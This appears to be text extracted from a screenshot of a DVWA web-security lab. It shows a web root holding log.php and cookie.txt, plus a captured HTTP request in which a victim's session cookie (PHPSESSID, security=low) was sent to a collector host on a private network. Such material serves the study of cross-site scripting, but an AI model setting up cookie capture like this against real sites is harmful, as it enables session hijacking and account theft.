 html - Thunar
Bookmarks Help
var www html
DVWA
cookie.txt
index.html
php
log.php
/var/www/html/cookie.txt - Mousepad
File Edit Search View Document Help
1 GET /?cookie=security=low%20PHPSESSID=d14400473cd8603627d31e514e057bea HTTP/1.1
2 Host: 192.168.50.100:80
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.09) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://192.168.50.101/
9 Upgrade-Insecure-Requests: 1
10